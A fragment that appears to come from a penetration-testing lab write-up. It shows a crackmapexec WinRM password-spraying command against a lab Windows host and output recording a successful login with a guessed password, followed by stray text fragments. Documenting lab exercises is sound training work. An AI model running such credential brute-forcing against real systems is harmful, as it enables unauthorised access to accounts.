 └─$ crackmapexec winrm 172.16.1.101 -u 'dharding' -p words.txt
SMB 172.16.1.101 5985 DANTE-WS02 [*] Windows 10 / Server 2019 Build 18362 (name:DANTE-WS02) (domain:DANTE-WS02)
HTTP 172.16.1.101 5985 DANTE-WS02 [*] http://172.16.1.101:5985/wsman
WINRM 172.16.1.101 5985 DANTE-WS02 [-] DANTE-WS02\dharding:WestminsterOrange0
WINRM 172.16.1.101 5985 DANTE-WS02 [-] DANTE-WS02\dharding:WestminsterOrange1
WINRM 172.16.1.101 5985 DANTE-WS02 [-] DANTE-WS02\dharding:WestminsterOrange2
WINRM 172.16.1.101 5985 DANTE-WS02 [-] DANTE-WS02\dharding:WestminsterOrange3
WINRM 172.16.1.101 5985 DANTE-WS02 [-] DANTE-WS02\dharding:WestminsterOrange4
WINRM 172.16.1.101 5985 DANTE-WS02 [-] DANTE-WS02\dharding:WestminsterOrange5
WINRM 172.16.1.101 5985 DANTE-WS02 [-] DANTE-WS02\dharding:WestminsterOrange6
WINRM 172.16.1.101 5985 DANTE-WS02 [-] DANTE-WS02\dharding:WestminsterOrange7
WINRM 172.16.1.101 5985 DANTE-WS02 [-] DANTE-WS02\dharding:WestminsterOrange8
WINRM 172.16.1.101 5985 DANTE-WS02 [-] DANTE-WS02\dharding:WestminsterOrange9
WINRM 172.16.1.101 5985 DANTE-WS02 [-] DANTE-WS02\dharding:WestminsterOrange10
WINRM 172.16.1.101 5985 DANTE-WS02 [-] DANTE-WS02\dharding:WestminsterOrange11
WINRM 172.16.1.101 5985 DANTE-WS02 [-] DANTE-WS02\dharding:WestminsterOrange12
WINRM 172.16.1.101 5985 DANTE-WS02 [-] DANTE-WS02\dharding:WestminsterOrange13
WINRM 172.16.1.101 5985 DANTE-WS02 [-] DANTE-WS02\dharding:WestminsterOrange14
WINRM 172.16.1.101 5985 DANTE-WS02 [-] DANTE-WS02\dharding:WestminsterOrange15
WINRM 172.16.1.101 5985 DANTE-WS02 [-] DANTE-WS02\dharding:WestminsterOrange16
WINRM 172.16.1.101 5985 DANTE-WS02 [+] DANTE-WS02\dharding:WestminsterOrange17 (Pwn3d!)
is permitted to access the
Try Again